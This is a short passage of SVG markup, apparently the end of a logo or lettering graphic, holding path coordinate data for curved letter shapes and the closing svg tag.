	C318.7,95.2,320.9,95.7,320.9,96.5z"/>
<path class="st0" d="M339.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C337.4,95.2,339.6,95.7,339.6,96.5z"/>
</svg>
